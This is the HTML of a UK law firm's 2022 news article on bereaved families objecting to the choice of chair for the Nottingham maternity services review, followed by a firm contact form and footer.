<div id="react_Components_InsightHeaderBanner_345BCBB8B8E6DE20387D72DC8E46DE0B" class="react_Components_InsightHeaderBanner_345BCBB8B8E6DE20387D72DC8E46DE0B"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2022-04-26T11:50:48.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">26/04/2022</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/katy-walton/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Katy_Barnett_2018_high_no_background?_a=ATFGlAA0" loading="eager" alt="Katy Walton Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Katy Walton</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Senior Associate</p></div></a><a href="/people/gemma-bedford/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/Gemma_Bedford_2017__low_-removebg-preview?_a=ATFGlAA0" loading="eager" alt="Gemma Bedford Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Gemma Bedford</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Managing Associate</p></div></a><a href="/people/jane-williams/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Jane_Williams_2017_high_background_removed?_a=ATFGlAA0" loading="eager" alt="Jane Williams Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Jane Williams</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner, Head of Medical Negligence, East Midlands &amp; North East</p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_7945B2E0D75736B5EDFB58DA216B6DEE" class="react_Components_Breadcrumbs_7945B2E0D75736B5EDFB58DA216B6DEE"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2022" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2022</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Health Secretary agrees to meet bereaved families in Nottingham to discuss maternity review</span></li></ul></nav></div>



<div id="react_Components_RichText_9021C714C1BFC9005F556D2F381DF12D" class="react_Components_RichText_9021C714C1BFC9005F556D2F381DF12D"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>Families involved in the review of Nottingham's maternity services are unhappy about the appointment of their newly announced leader, Julie Dent, and call for her to reject the appointment.</p>
<p>The appointment has come about without any prior consultation with the families involved, which has left them <em>“feeling severely let down, confused and further traumatised.” </em>Those involved have highlighted that they are simply seeking a truly independent review, which even the Health Secretary agrees must result in “real and impactful intervention.” The review into the Nottingham maternity services has faced criticism from the outset. With now over 461 families involved, the bereaved families are clear in their view that the only way for evidenced improvement to be made is for Donna Ockenden, who recently published her review into Shrewsbury and Telford Hospitals Trust, to be appointed as chair. As it stands, they remain unhappy with the current appointment. <a rel="noopener" href="https://www.freeths.co.uk/people/jane-williams/" target="_blank">Jane Williams</a>, Partner at Nottingham when speaking to East Midlands today said: <em>“The key issue for our client's and I'm sure many other families affected is what changes as a result of appointing a new chair. It's vitally important that there is not only trust in the process but independence.” </em>The families involved now await further information as to the outcome of their complaints, with a spokesperson for NHS England stating that "the next steps of the review including engagement with families will be set out shortly." The review is scheduled to publish its findings in November this year. <strong>Please see this BBC News article: '<a rel="noopener" href="https://www.bbc.co.uk/news/uk-england-nottinghamshire-61221739" target="_blank">Families call for Nottingham maternity review chair rejection</a>'.</strong></p>
<hr>
<p>If you or a loved one have similar concerns, please do not hesitate to contact a member of our <a rel="noopener" href="https://www.freeths.co.uk/people/search/clinical-negligence=legal-services/" target="_blank">national team</a> for a free, confidential discussion. <strong>Please see our designated <a rel="noopener" href="https://www.freeths.co.uk/legal-services/individuals/clinical-negligence/claims-against-maternity-services-nottingham-university-hospitals-nhs-trust/">claims against maternity services</a> page for more information.</strong></p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_D2CBC5C197D6AB43719BD11A94C32AE7" class="react_Components_RichText_D2CBC5C197D6AB43719BD11A94C32AE7"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_2D67B545452F0E568783FEDA2F8E8E65" class="react_Components_ContactInfoBanner_2D67B545452F0E568783FEDA2F8E8E65"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="812ba1d1-f373-4612-8a99-258a8b2911ce-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="812ba1d1-f373-4612-8a99-258a8b2911ce-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="812ba1d1-f373-4612-8a99-258a8b2911ce-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="812ba1d1-f373-4612-8a99-258a8b2911ce-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="812ba1d1-f373-4612-8a99-258a8b2911ce-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="812ba1d1-f373-4612-8a99-258a8b2911ce-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="812ba1d1-f373-4612-8a99-258a8b2911ce-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="812ba1d1-f373-4612-8a99-258a8b2911ce-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="812ba1d1-f373-4612-8a99-258a8b2911ce-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE" class="react_Components_Footer_723F67142B7208866B862CCFE5B6C6FE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li 